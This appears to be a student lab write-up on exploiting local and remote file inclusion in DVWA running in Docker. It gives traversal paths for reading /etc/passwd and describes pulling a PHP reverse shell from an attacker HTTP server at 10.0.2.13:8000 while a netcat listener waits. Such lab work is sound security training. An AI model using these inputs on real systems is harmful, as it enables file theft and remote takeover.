Introduction:
In this lab, the objective was to set up Damn Vulnerable Web Application (DVWA) using Docker on a Kali Linux machine, and then exploit both Local File Inclusion (LFI) and Remote File Inclusion (RFI) vulnerabilities within the DVWA environment.

Docker Setup:
- Ran the command: docker run --rm -it -p 80:80 vulnerables/web-dvwa to launch DVWA in a Docker container.
- Opened a web browser and navigated to localhost to access the DVWA interface.



Browser Setup:
- Logged in to DVWA using the provided credentials (Username: admin, Password: password).
- Set the security level to "Low" for LFI and RFI challenges.




Local File Inclusion (LFI):
- Navigated to the "File Inclusion" section in DVWA.
- Explored LFI vulnerability at the "Low" security level.
  - Entered /etc/passwd as the PATH in the URL.
  - Retrieved the sensitive information (content of /etc/passwd) by exploiting the vulnerability. Displayed in the screenshot below.



- Repeated the process at "Medium" security level.
  - Entered ../../../../../etc/passwd as the PATH in the URL.
  - Successfully accessed the sensitive information.



﻿Remote File Inclusion setup:
The allow_url_include option in PHP controls the ability to include remote files. To simulate and test the remote file inclusion vulnerability, we need to enable this option in the DVWA Docker container. This walkthrough outlines the steps to modify the php.ini file in order to enable the allow_url_include function.

Re-Running DVWA Docker Container:
- To enable the allow_url_include function, we need to restart the DVWA Docker container. Execute the following command to stop and re-run the container: sudo docker run --rm -it -p 80:80 vulnerables/web-dvwa

Obtaining Container ID:
Use the following command to check the running Docker processes and obtain the DVWA container's ID: sudo docker ps


Copying php.ini from Docker Container:
Access the php.ini configuration file in the Docker container by executing the following command: sudo docker cp <container_id>:/etc/php/7.0/apache2/php.ini . Replace <container_id> with the actual container ID from the previous step.

Editing php.ini Configuration:
Open the php.ini file using a text editor. In this example, we will be using nano: sudo nano php.ini


Navigate to lines 820 and 824 within the file. On line 824, locate allow_url_include which is currently set to 'Off'. Change this value to 'On':


Saving and Copying Back the Modified File:
Save the modified php.ini file. It may prompt for the sudo password. Return to the terminal and copy the updated php.ini file back to the Docker container using the following command:
sudo docker cp php.ini <container_id>:/etc/php/7.0/apache2/php.ini


Restarting Apache Service in Docker:
To apply the changes, access the Docker container's shell: sudo docker exec -it <container_id> bash.

We successfully enabled the allow_url_include function in the DVWA Docker container by modifying the php.ini configuration file. This modification allows us to simulate and test the remote file inclusion vulnerability.

Remote File Inclusion (RFI):
- Moved to the "File Inclusion" section in DVWA.
- Explored RFI vulnerability at the "Low" security level.
  - Used reverse shell from Kali webshells folder: ﻿php-reverse-shell.php
  - Started a Python HTTP server on Kali: python3 -m http.server.
  - Started a listener: nc -nlvp 1234
  - Entered http://10.0.2.13:8000/﻿php-reverse-shell.php in the "Filename" field.
  - Executed remote code successfully.




I was unable to achieve getting a reverse shell on medium security. Every time I’ve tried to find the solution to the url my machine would crash repeatedly at this step. To be continued…

